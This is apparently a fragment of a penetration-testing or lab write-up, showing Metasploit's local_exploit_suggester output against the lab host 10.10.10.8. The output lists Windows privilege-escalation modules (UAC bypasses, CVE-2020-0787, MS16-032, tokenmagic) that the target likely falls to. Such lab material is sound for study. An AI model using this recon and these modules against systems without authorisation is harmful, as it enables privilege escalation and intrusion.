 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 188 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build det
ected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.8 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vulnerable.
2   exploit/windows/local/bypassuac_sluihijack                     Yes                      The target appears to be vulnerable.
3   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes                      The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 201
2 R2 build detected!
4   exploit/windows/local/ms16_032_secondary_logon_handle_privesc  Yes                      The service is running, but could not be validated.
5   exploit/windows/local/tokenmagic                               Yes                      The target appears to be vulnerable.